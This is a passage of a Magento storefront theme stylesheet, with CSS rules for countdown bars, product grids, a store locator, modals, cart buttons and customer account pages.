  height: 10px;
  background-color: #e6e6e6;
  margin-bottom: 40px;
  border-radius: 20px;
}
.countdown-page-product-custom .progressbar-countdown-p-p-c > div {
  height: 10px;
  background-color: #666666;
  display: block;
  height: 100%;
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  -moz-border-radius-topright: 20px;
  -moz-border-radius-bottomright: 20px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  -moz-border-radius-topleft: 20px;
  -moz-border-radius-bottomleft: 20px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  background-color: #00acb1;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #00acb1), color-stop(1, #00acb1));
  background-image: -moz-linear-gradient(center bottom, #00acb1 37%, #00acb1 69%);
  position: relative;
  overflow: hidden;
}
.countdown-page-product-custom .progressbar-countdown-p-p-c > div:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-image: -webkit-gradient(linear, 0 0, 100% 100%, color-stop(0.25, rgba(255, 255, 255, 0.2)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.2)), color-stop(0.75, rgba(255, 255, 255, 0.2)), color-stop(0.75, transparent), to(transparent));
  background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
  z-index: 1;
  -webkit-background-size: 50px 50px;
  -moz-background-size: 50px 50px;
  -webkit-animation: move 2s linear infinite;
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  -moz-border-radius-topright: 20px;
  -moz-border-radius-bottomright: 20px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  -moz-border-radius-topleft: 20px;
  -moz-border-radius-bottomleft: 20px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  overflow: hidden;
}
.countdown-page-product-custom #countbox-p-p-c-container {
  -js-display: flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  margin-bottom: 30px;
}
.countdown-page-product-custom #countbox-p-p-c-container .countdown-p-p-c-section {
  margin-right: 15px;
  border-radius: 3px;
  border: 2px solid #e6e6e6;
  text-align: center;
  padding: 7px 10px 6px;
  min-width: 70px;
  display: flex;
  flex-direction: column;
}
.countdown-page-product-custom #countbox-p-p-c-container .countdown-p-p-c-section .countdown-amount-p-p-c {
  font-size: 20px;
  padding: 5px 0;
  color: #222222;
  font-weight: 500;
}
.countdown-page-product-custom #countbox-p-p-c-container .countdown-p-p-c-section .countdown-label-p-p-c {
  text-transform: capitalize;
  color: #999;
  font-size: 14px;
  padding-top: 6px;
  padding-bottom: 6px;
  margin-top: 6px;
  border-top: 1px solid #e6e6e6;
  font-weight: 400;
  display: block;
  text-align: center;
}
@media (min-width: 768px) {
  .catalog-product-view .view-product .product.media {
    width: 100% !important;
  }
}
.product-view .box-tocart .fieldset .info-qty,
.product-options-bottom .box-tocart .fieldset .info-qty {
  padding: 14px 20px;
}
.product-view .box-tocart .fieldset .info-qty .input-text.qty,
.product-options-bottom .box-tocart .fieldset .info-qty .input-text.qty {
  border: 0;
  text-align: center;
  vertical-align: top;
  height: auto;
  width: 100%;
  line-height: 1;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #00acb1 !important;
}
.block-reorder .product-item .field.item {
  margin-right: 5px;
}
.block-order-details-view .block-title {
  margin-bottom: 10px;
}
.block-content {
  line-height: 24px;
}
.price-including-tax .price,
.price-excluding-tax .price {
  font-size: 14px;
  font-weight: 500;
}
.items-qty .title {
  font-size: 14px;
  font-weight: 500;
}
.account .page-title-wrapper .page-title {
  margin-left: 10px;
  margin-bottom: 20px;
}
.block-title.order {
  margin: 20px 0 10px 0;
}
.page-title-wrapper .order-date {
  margin-top: 0;
  margin-left: 10px;
}
.return-status,
.order-status {
  display: inline-block;
  margin-bottom: 20px;
  margin: 20px 0 20px 10px;
  color: #888;
}
.actions-toolbar.order-actions-toolbar {
  margin-left: 10px;
  margin-right: 10px;
}
.order-links .item.current {
  margin-bottom: 8px;
  font-weight: 500;
}
.cms-homepage_topico_rtl #newsletter_pop_up .newletter_popup_close span:before,
.cms-homepage_topico_default #newsletter_pop_up .newletter_popup_close span:before {
  top: -8px;
}
.main-nav > ul > li.menu-item-has-children > a::after,
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children > a::after,
.main-nav ul li .subchildmenu > li > a:after {
  display: none;
}
.main-nav > ul > li.parent.menu-item-has-children > a::after .main-nav > ul > li.menu-item-has-children li.parent.menu-item-has-children > a::after,
.main-nav ul li .subchildmenu > li.parent > a:after {
  display: block;
}
.custommenu.navigation li.level0 .submenu {
  display: none;
}
.custommenu.navigation li.level0.fullwidth > .submenu {
  padding: 0 30px 40px 30px;
  font-weight: normal;
}
.category-item img {
  border-radius: 10px;
}
body .product-view .detail-info-product-view .price-box .price-container .price,
body .wrapper_quickview_item .detail-info-product-view .price-box .price-container .price {
  color: #222222;
}
body .product-view .detail-info-product-view .price-box .special-price .price-container .price,
body .wrapper_quickview_item .detail-info-product-view .price-box .special-price .price-container .price {
  color: #00acb1;
}
.title-product a,
.product-info .product-name a {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.toolbar-products .limiter .control {
  color: #222222;
}
.toolbar-sorter select option::selected:hover,
.toolbar-sorter select option:hover {
  background: #00acb1 !important;
}
.category-image,
.category-description {
  margin-bottom: 61px;
}
.block.related,
.block.upsell {
  margin-bottom: 40px;
}
body .owl-carousel .owl-wrapper-outer {
  padding: 0 2px;
  margin: 0 -2px;
  padding-bottom: 35px;
  margin-bottom: -35px;
  width: auto;
}
.login-container .block.block-new-customer .block-title strong,
.page-title-wrapper .page-title .base {
  font-size: 30px;
  font-weight: 500;
}
.block-minicart .items-total {
  margin: 0;
}
.verticalmenu.navigation li.level0 .submenu {
  display: none;
}
body .rokan-onsaleproduct .owl-carousel .owl-wrapper-outer {
  padding: 0 5px;
  margin: 0 -5px;
  padding-bottom: 35px;
  margin-bottom: -35px;
  width: 100%;
}
body .hot-deal .owl-carousel .owl-wrapper-outer,
body .wrapper_slider .owl-carousel .owl-wrapper-outer {
  padding: 0;
  margin: 0;
  padding-bottom: 35px;
  margin-bottom: -35px;
}
.product-view .detail-info-product-view .product-reviews-summary .rating-summary .rating-result,
.wrapper_quickview_item .detail-info-product-view .product-reviews-summary .rating-summary .rating-result {
  margin-left: 5px;
}
.top_rate .rating-summary .rating-result,
.product-list .rating-summary .rating-result {
  margin-left: 5px;
}
body .product-options-wrapper .swatch-attribute-label {
  font-weight: 400;
}
.hot-deal .hot-deal-tab > div:last-child {
  padding: 0;
}
.verticalmenu.navigation.side-verticalmenu .menu-bottom-block {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.grid-mode-show-type-products a {
  font-size: 0;
  content: "";
  width: 30px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  background: #d1d1d1;
  margin: 0 7px;
}
.grid-mode-show-type-products a:hover,
.grid-mode-show-type-products a.actived {
  background: #00acb1;
}
.grid-mode-show-type-products a.grid-mode-2 {
  -webkit-mask: url(images/mode_grid2.svg) no-repeat center center;
  mask: url(images/mode_grid2.svg);
}
.grid-mode-show-type-products a.grid-mode-3 {
  -webkit-mask: url(images/mode_grid3.svg) no-repeat center center;
  mask: url(images/mode_grid3.svg);
}
.grid-mode-show-type-products a.grid-mode-4 {
  -webkit-mask: url(images/mode_grid4.svg) no-repeat center center;
  mask: url(images/mode_grid4.svg);
}
.grid-mode-show-type-products a.grid-mode-5 {
  -webkit-mask: url(images/mode_grid5.svg) no-repeat center center;
  mask: url(images/mode_grid5.svg);
}
.products-grid .item-product {
  float: left;
  padding: 3px 10px 0;
}
.products-grid .category_page_grid_2 .item-product {
  width: 50%;
}
.products-grid .category_page_grid_2 .item-product:nth-child(2n+1) {
  clear: both;
}
.products-grid .category_page_grid_3 .item-product {
  width: 33.33%;
}
.products-grid .category_page_grid_3 .item-product:nth-child(3n+1) {
  clear: both;
}
.products-grid .category_page_grid_4 .item-product {
  width: 25%;
}
.products-grid .category_page_grid_4 .item-product:nth-child(4n+1) {
  clear: both;
}
.products-grid .category_page_grid_5 .item-product {
  width: 20%;
}
.products-grid .category_page_grid_5 .item-product:nth-child(5n+1) {
  clear: both;
}
.storelocator-index-index h1.page-title {
  display: none !important;
}
.storelocator-index-index #locator_filter {
  margin-top: 30px;
  margin-bottom: 60px;
}
.storelocator-index-index .column_left {
  border: 1px solid #e6e6e6;
  border-radius: 3px;
}
.storelocator-index-index #locator_filter .column_left .center #store_list .list .image {
  flex: 0 0 50%;
  max-width: 350px;
}
.storelocator-index-index #locator_filter .column_left .block-content {
  background: none;
  border-bottom: 1px solid #e6e6e6;
  border-radius: 3px;
}
.storelocator-index-index #locator_filter .column_left .center #store_list .list .today_time {
  background: #00acb1;
  color: #ffffff;
}
.storelocator-index-index #locator_filter .column_left .center {
  height: 72vh;
  max-height: 680px;
}
.storelocator-index-index .location-information h2 {
  font-size: 20px;
  color: #222222;
}
.storelocator-index-index .location-information div {
  margin-top: 10px;
  line-height: 14px;
}
.storelocator-index-index .location-information .view-detail a {
  background: #00acb1 none repeat scroll 0 0;
  color: #ffffff;
  box-shadow: none;
  display: inline-block;
  font-family: 'Rubik', sans-serif;
  border-radius: 30px;
  text-transform: none;
  font-size: 14px;
  height: 40px;
  font-weight: normal;
  position: relative;
  border: 1px solid #e6e6e6;
  text-shadow: none;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  line-height: 40px;
  padding: 0 20px;
  font-size: 14px !important;
  border: none;
}
.storelocator-index-index .location-information .view-detail a:hover {
  background: #00acb1;
  color: #ffffff;
  border: 1px solid #00acb1;
}
.storelocator-index-index .location-information .view-detail a:hover {
  border: none;
}
.storelocator-index-index .location-information strong {
  font-weight: 700;
}
.storelocator-store-view h1.page-title {
  display: none !important;
}
.storelocator-store-view #locator_filter-store {
  margin-top: 30px;
  margin-bottom: 60px;
}
.storelocator-store-view .map-directions {
  height: 40px;
  line-height: 40px;
  padding: 0 10px;
  background: #00acb1;
}
.storelocator-store-view .map-directions a {
  color: #ffffff;
}
.storelocator-store-view .map-directions i {
  margin-right: 10px;
}
.storelocator-store-view .location-information h2 {
  color: #222222;
}
.storelocator-store-view .location-information div {
  margin-top: 10px;
  line-height: 20px;
}
.storelocator-store-view .location-information strong {
  font-weight: 500;
}
.storelocator-store-view #locator_filter-store .column_left #store_list_view .today_time {
  background: #00acb1;
  color: #ffffff;
}
.storelocator-store-view .all_today_time {
  background: #f5f5f5;
}
#locator_filter .column_left .block-content .bstlocator_input .button {
  border-radius: 0 30px 30px 0;
  border: none;
  line-height: 50px;
}
#locator_filter .column_left .block-content #current-address .input-box #locator-search {
  border-radius: 30px 0 0 30px;
}
@media (max-width: 1399px) {
  .storelocator-index-index #locator_filter .column_left .center #store_list .list .image {
    flex: 0 0 100%;
    max-width: 350px;
  }
  .storelocator-index-index #locator_filter .column_left .center #store_list .list .location-information {
    margin-left: 15px !important;
  }
}
.cat_home52 .rating-summary .rating-result {
  margin-left: 5px;
}
@media (max-width: 1399px) {
  .grid-mode-5 {
    display: none !important;
  }
  .products-grid .category_page_grid_5 .item-product {
    width: 25%;
  }
  .products-grid .category_page_grid_5 .item-product:nth-child(4n+1) {
    clear: both;
  }
  .products-grid .category_page_grid_5 .item-product:nth-child(5n+1) {
    clear: none;
  }
}
@media (max-width: 1199px) {
  .grid-mode-4 {
    display: none !important;
  }
  .products-grid .category_page_grid_4 .item-product,
  .products-grid .category_page_grid_5 .item-product {
    width: 33.33%;
  }
  .products-grid .category_page_grid_4 .item-product:nth-child(3n+1),
  .products-grid .category_page_grid_5 .item-product:nth-child(3n+1) {
    clear: both;
  }
  .products-grid .category_page_grid_4 .item-product:nth-child(4n+1),
  .products-grid .category_page_grid_5 .item-product:nth-child(4n+1) {
    clear: none;
  }
}
@media (max-width: 991px) {
  .grid-mode-show-type-products {
    display: none !important;
  }
  .products-grid .category_page_grid_3 .item-product,
  .products-grid .category_page_grid_4 .item-product,
  .products-grid .category_page_grid_5 .item-product {
    width: 50%;
  }
  .products-grid .category_page_grid_3 .item-product:nth-child(2n+1),
  .products-grid .category_page_grid_4 .item-product:nth-child(2n+1),
  .products-grid .category_page_grid_5 .item-product:nth-child(2n+1) {
    clear: both;
  }
  .products-grid .category_page_grid_3 .item-product:nth-child(3n+1),
  .products-grid .category_page_grid_4 .item-product:nth-child(3n+1),
  .products-grid .category_page_grid_5 .item-product:nth-child(3n+1) {
    clear: none;
  }
}
@media (max-width: 767px) {
  .products-grid .category_page_grid_2 .item-product,
  .products-grid .category_page_grid_3 .item-product,
  .products-grid .category_page_grid_4 .item-product,
  .products-grid .category_page_grid_5 .item-product {
    width: 50%;
  }
  .products-grid .category_page_grid_2 .item-product:nth-child(2n+1),
  .products-grid .category_page_grid_3 .item-product:nth-child(2n+1),
  .products-grid .category_page_grid_4 .item-product:nth-child(2n+1),
  .products-grid .category_page_grid_5 .item-product:nth-child(2n+1) {
    clear: both;
  }
  .page-products .columns.layout-2-col {
    display: flex;
  }
  .page-products .columns.layout-2-col .col-main {
    order: 1;
  }
  .page-products .columns.layout-2-col .col-sidebar {
    order: 2;
  }
}
.page-products .toolbar .limiter {
  display: inline-block;
  float: right;
}
.toolbar-products .limiter .control select {
  border: none;
  margin: 0;
  background: none;
  background-image: url(images/icon-down.png) !important;
  background-repeat: no-repeat !important;
  background-position: calc(100% - 0px) 50% !important;
  border-radius: 30px;
  line-height: 38px;
  padding: 0 15px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.sort-pagi-bar-bottom .toolbar-products .grid-mode-show-type-products {
  display: none;
}
.product-grid .product-info .reviews-actions {
  display: none;
}
.shadow_bkg {
  z-index: 9997;
  position: fixed;
  top: 0;
  left: 0px;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-transition: opacity 0.8s ease, visibility 0.9s ease, -moz-transform 0.4s eas;
  -o-transition: opacity 0.8s ease, visibility 0.9s ease, -o-transform 0.4s eas;
  -webkit-transition: opacity 0.8s ease, visibility 0.9s ease, -webkit-transform 0.4s eas;
  transition: opacity 0.8s ease, visibility 0.9s ease,transform .4s ease;
}
.shadow_bkg_show {
  z-index: 9997;
  position: fixed;
  top: 0;
  left: 0px;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-transition: opacity 0.8s ease, visibility 0.9s ease, -moz-transform 0.4s eas;
  -o-transition: opacity 0.8s ease, visibility 0.9s ease, -o-transform 0.4s eas;
  -webkit-transition: opacity 0.8s ease, visibility 0.9s ease, -webkit-transform 0.4s eas;
  transition: opacity 0.8s ease, visibility 0.9s ease,transform .4s ease;
}
.background_shadow_show .shadow_bkg_show,
.background_shadow .shadow_bkg {
  opacity: 1;
  visibility: visible;
}
#header {
  position: relative;
  z-index: 9998;
}
/*Button cart loading*/
.btn-add-to-cart span {
  position: relative;
}
.btn-add-to-cart span:before {
  content: '';
  position: absolute;
  display: inline-block;
  top: 0;
  left: -20px;
}
.btn-add-to-cart.disabled {
  opacity: 1;
}
.btn-add-to-cart.disabled span:before {
  border: 1px solid;
  color: transparent;
  width: 14px;
  height: 14px;
  border-top-color: currentcolor;
  border-right-color: currentcolor;
  border-bottom-color: currentcolor;
  border-left-color: currentcolor;
  border-radius: 50px;
  border-color: #b1aeae #ffffff #ffffff #ffffff;
  line-height: 1;
  animation: spin 0.2s infinite linear;
}
.btn-add-to-cart.item_added span:before {
  content: "";
  color: #ffffff;
  line-height: 16px;
  width: 16px;
  height: 16px;
  background-color: #ffffff;
  -webkit-mask-image: url(images/check.svg);
  mask-image: url(images/check.svg);
  top: -1px;
}
.btn-add-to-cart.item_added.disabled span:before {
  display: none;
}
.sidebar .block-search .block-content input {
  padding: 15px 55px 15px 25px;
  background: #f4f4f4;
  border-radius: 3px;
  border: 1px solid #e6e6e6;
}
.sidebar .block-search .block-content .actions button.action {
  background: transparent;
  font-size: 0;
  min-width: 50px;
  border-radius: 0;
  height: 45px;
}
.sidebar .block-search .block-content .actions button.action:hover {
  background: none;
}
.sidebar .block-search .block-content .actions button.action:before {
  font-size: 18px;
  line-height: 45px;
  content: "\e9c8";
  font-family: 'icomoon';
  display: block;
}
.header_main {
  position: relative;
}
.verticalmenu.navigation.side-verticalmenu > ul:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: -1px;
  bottom: -1px;
  right: -1px;
  border: none;
  z-index: 2;
  background: rgba(0, 0, 0, 0.8);
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -moz-transition: opacity 0.8s ease, visibility 0.9s ease, -moz-transform 0.4s eas;
  -o-transition: opacity 0.8s ease, visibility 0.9s ease, -o-transform 0.4s eas;
  -webkit-transition: opacity 0.8s ease, visibility 0.9s ease, -webkit-transform 0.4s eas;
  transition: opacity .8s ease,visibility .9s ease,transform .4s ease;
}
.background_shadow .verticalmenu.navigation.side-verticalmenu > ul:after {
  opacity: 1;
  visibility: visible;
}
.checkout-onepage-success a.action.primary {
  border-radius: 30px;
}
body .block.related .owl-carousel .owl-wrapper-outer,
body .block.upsell .owl-carousel .owl-wrapper-outer {
  padding: 0 5px 50px;
  margin: 0 -5px -50px;
  width: auto;
}
.modals-wrapper {
  position: relative;
  z-index: 99999;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap {
  border-radius: 3px;
  background: url(../images/bg_poup.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  max-width: 700px;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .modal-content {
  text-align: center;
  padding: 0;
  margin: 0;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .modal-content > div {
  line-height: 1;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .modal-header {
  padding-top: 72px;
  padding-bottom: 0;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .modal-footer {
  text-align: center;
  border: none;
  padding: 31px 0 72px 0;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .modal-footer button {
  width: 160px;
  padding: 0;
  height: 50px;
  line-height: 48px;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .action-close {
  color: #ffffff;
  display: block;
  line-height: 38px;
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #00acb1;
  width: 38px;
  height: 38px;
  top: 10px;
  right: 10px;
  border-radius: 100%;
  padding: 0;
  font-size: 0;
  text-indent: 0;
}
.modals-wrapper .modal-popup.confirm .modal-inner-wrap .action-close:before {
  color: #ffffff;
  font-size: 18px;
  line-height: 38px;
  display: block;
  font-weight: 400;
  content: "\ea0e";
  font-family: 'icomoon' !important;
}
.products-grid .item-product .product-info-cart {
  position: absolute;
  left: 2px;
  width: 98%;
  z-index: 10;
  font-weight: 500;
  padding-top: 12px;
  background: #ffffff;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all .2s linear;
  transition: all .2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateY(2.57rem);
  -ms-transform: translateY(2.57rem);
  transform: translateY(2.57rem);
}
.products-grid .item-product:hover .product-info-cart {
  visibility: visible;
  opacity: 1;
  z-index: 33333;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.catalog-product_compare-index table.comparison.headings {
  display: none;
}
.catalog-product_compare-index .table-comparison .cell {
  width: 240px;
}
body #one-step-checkout-form div[name="shippingAddress.street.0"] label:first-child {
  display: none;
}
body #one-step-checkout-form label {
  position: static;
  width: auto;
  height: auto;
}
body .modal-popup .modal-inner-wrap {
  margin: auto;
}
.action.primary:focus,
.action.primary:active,
.action.primary {
  background: #00acb1;
  border: 1px solid #00acb1;
}
body .fancybox-close {
  position: absolute;
  text-align: center;
  z-index: 999;
  background: #00acb1;
  width: 30px;
  height: 30px;
  line-height: 30px;
  top: 6px;
  right: 6px;
  border-radius: 100%;
  padding: 0;
  font-size: 0;
  text-indent: 0;
}
body .fancybox-close:before {
  color: #ffffff;
  font-size: 16px;
  line-height: 30px;
  display: block;
  font-weight: 400;
  content: "\ea0e";
  font-family: 'icomoon' !important;
}
.quick-view-content .action.primary {
  background: #00acb1;
  border: 1px solid #00acb1;
  color: #ffffff;
}
.quick-view-content .action.primary:hover {
  background: #00acb1;
  border: 1px solid #00acb1;
  color: #ffffff;
}
.product-grid .item-product {
  margin-bottom: 30px;
}
.product-grid .item-product:before {
  top: 0;
  height: 100%;
}
.account .block,
.account .sidebar .widget.block:not(:last-child),
.account .sidebar .widget:not(:last-child),
.account .block-banners,
.block-banners-inline {
  margin-bottom: 40px;
}
.abs-account-blocks .block-title,
.block-compare .block-title,
.block-giftregistry-results .block-title,
.account .block-giftregistry-shared-items .block-title,
.account .block-wishlist-search-results .block-title,
.account .block-reorder .block-title,
.account .widget .block-title,
.account .block-wishlist .block-title,
.account .column.main .block:not(.widget) .block-title,
.account .multicheckout .block-title,
.account .paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account [class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.account .sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.paypal-review .block .box-title,
.account .magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
.account [class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.account .sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5px;
}
.account .block .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong {
  font-size: 18px;
  color: #222222;
  font-weight: 600;
  display: block;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
  margin-bottom: 15px;
}
.account .block-content .box {
  margin-bottom: 20px;
}
.account .block-content .box .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.account .multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.account .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
.account [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.account .sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-weight: 600;
  line-height: 1.1;
  margin-bottom: 2rem;
}
.account .block .box-actions {
  margin-top: 5px;
}
.account .block-addresses-list,
.account .block-addresses-default {
  padding: 25px;
  border: 1px solid #e6e6e6;
  overflow: hidden;
}
.account .box-content > address {
  line-height: 30px;
}
.account-nav .content {
  padding: 0;
}
.account-nav .nav li a {
  color: #666666;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  border: none;
}
@media (min-width: 768px), print {
  .account .block-content .box {
    float: left;
    width: 50%;
  }
}
/*update css 10/09/2020*/
/* css create acount */
.password-very-strong .password-strength-meter:before {
  display: none;
}
.customer-account-create .page-main.container input[type="text"],
.customer-account-create .page-main.container input[type="email"],
.customer-account-create .page-main.container textarea,
.customer-account-create .page-main.container input[type="password"],
.customer-account-create .page-main.container input[type="tel"] {
  background: #ffffff;
  height: 45px;
  border-radius: 30px;
}
.customer-account-create .page-main#maincontent .page-title-wrapper {
  margin: 94px 0 57px 0;
}
.customer-account-create .page-main .form.create.account {
  max-width: 970px;
  width: 100%;
  border: none;
  padding: 0;
  border-radius: 0;
}
.customer-account-create .page-main .form.create.account .fieldset {
  float: left;
  width: 48.5%;
  margin-bottom: 33px;
  overflow: hidden;
}
.customer-account-create .page-main .form.create.account .fieldset.create.info {
  margin-right: 3%;
}
.customer-account-create .page-main .form.create.account .fieldset .legend {
  font-size: 18px;
  font-weight: 500;
  color: #222222;
  letter-spacing: -0.5px;
}
@media (max-width: 540px) {
  .customer-account-create .page-main .form.create.account .fieldset {
    float: none;
    width: 100%;
  }
  .customer-account-create .page-main .form.create.account .fieldset.create.info {
    margin-right: 0;
  }
}
.customer-account-create .page-main .fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.customer-account-create .page-main .fieldset > .field:not(.choice) > .label {
  float: none;
  width: 100%;
  font-size: 14px;
  font-weight: 400;
  color: #222222;
  padding: 0;
  margin-bottom: 2px;
}
.customer-account-create .page-main .fieldset > .field {
  margin-bottom: 20px;
}
.customer-account-create .page-main input[type="text"] {
  border-radius: 30px;
  border: 1px solid #e6e6e6;
  background: #ffffff;
  padding: 0 25px;
  height: 45px;
  line-height: 45px;
}
.customer-account-create .page-main .field-name-lastname {
  margin-bottom: 14px;
}
.customer-account-create .page-main .fieldset .field .checkbox {
  width: 17px;
  height: 17px;
  top: -1px;
  margin-top: 0;
}
.customer-account-create .page-main .fieldset .field.choice.newsletter {
  display: flex;
  align-items: center;
  width: 100%;
}
.customer-account-create .page-main .fieldset > .field.choice .label {
  font-size: 14px;
  color: #666666;
}
.customer-account-create .page-main .password-strength-meter {
  background-color: transparent;
  border: none;
  border-radius: 30px;
  height: 35px;
  line-height: 35px;
  padding: 0;
  position: relative;
  z-index: 1;
  font-size: 13px;
  color: #999;
}
.customer-account-create .page-main .actions-toolbar {
  overflow: hidden;
  width: 100%;
  margin-bottom: 100px;
}
.customer-account-create .page-main .actions-toolbar > .primary {
  float: right;
  width: 48.5%;
  overflow: hidden;
}
.customer-account-create .page-main .actions-toolbar > .primary .action.submit.primary {
  height: 45px;
  width: 100%;
  line-height: 45px;
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
  font-size: 14px;
  padding: 0;
  font-weight: 500;
  text-transform: uppercase;
}
.customer-account-create .page-main .actions-toolbar > .secondary {
  float: left;
  width: 48.5%;
  margin-right: 3%;
  overflow: hidden;
}
.customer-account-create .page-main .actions-toolbar > .secondary .action.back {
  margin-top: 0;
  height: 45px;
  width: 100%;
  line-height: 45px;
  text-align: center;
  border-color: #00acb1;
  background: #00acb1;
  color: #ffffff;
  display: inline-block;
  border-radius: 30px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}
.page-title-wrapper .page-title .base {
  letter-spacing: -0.5px;
}
/* end css create acount */
/* css Myacount */
.account .page-main .fieldset > .field {
  display: flex;
  align-items: center;
}
.account .page-main .fieldset .field .checkbox,
.account .page-main input[type=checkbox] {
  margin: 0 6px 0 0;
  position: relative;
  top: 0;
}
.account .page-main .secondary .back {
  background: #00acb1;
  border-color: #00acb1;
  color: #ffffff;
  font-weight: 400;
  padding: 0 26px;
  border-radius: 30px;
  height: 40px;
  line-height: 40px;
  margin: 0;
}
.account .page-main.container input[type=email],
.account .page-main.container input[type=tel],
.account .page-main.container input[type=text],
.account .page-main.container input[type=password],
.account .page-main.container textarea {
  background: #ffffff;
  height: 45px;
  border-radius: 30px;
}
@media (min-width: 1400px) {
  .account .page-main .col-lg-2 {
    width: 20%;
  }
  .account .page-main .col-lg-10 {
    width: 80%;
  }
}
.account .page-main .page-title-wrapper {
  margin-top: 55px;
}
.account .page-main .page-title-wrapper .page-title {
  margin-left: 10px;
  margin-bottom: 20px;
  width: 100%;
  max-width: 1600px;
  margin: auto !important;
  padding: 0 15px;
  padding-bottom: 30px;
}
.account .page-main .account-nav .item.current a,
.account .page-main .account-nav .item.current strong {
  border: none;
  color: #00acb1;
  font-weight: 400;
}
.account .page-main .account-nav .content {
  padding: 0;
}
.account .page-main .account-nav .content {
  border: 1px solid #e6e6e6;
  background: #ffffff;
  padding: 40px 30px 42px 30px;
}
.account .page-main .account-nav .nav {
  padding: 0;
}
.account .page-main .account-nav .item a,
.account .page-main .account-nav .item > strong {
  padding: 0;
}
.account .page-main .account-nav .nav li {
  line-height: unset;
  padding: 0;
  border-top: 0;
  margin-top: 0;
  padding-top: 0;
  margin-bottom: 22px;
}
.account .page-main .account-nav .nav li:last-child {
  margin-bottom: 0;
}
.account .page-main .account-nav .nav li a {
  padding: 0;
  border: none;
  font-size: 14px;
  color: #7c7e83;
}
.account .page-main .account-nav .item a:hover {
  background: transparent;
}
.account .page-main .account-nav .item .delimiter {
  border-top: 1px solid #e6e6e6;
  display: block;
  margin: 8px 0;
}
.account .page-main .block-dashboard-info {
  background: #ffffff;
  border: 1px solid #e6e6e6;
  border-radius: 0;
  padding: 30px;
}
.account .page-main .block-dashboard-info .block-title {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 12px;
  margin-bottom: 25px;
}
.account .page-main .block-dashboard-info .block-title strong {
  font-size: 14px;
  color: #666666;
}
.account .page-main .block-dashboard-info .box-information .box-title {
  font-size: 14px;
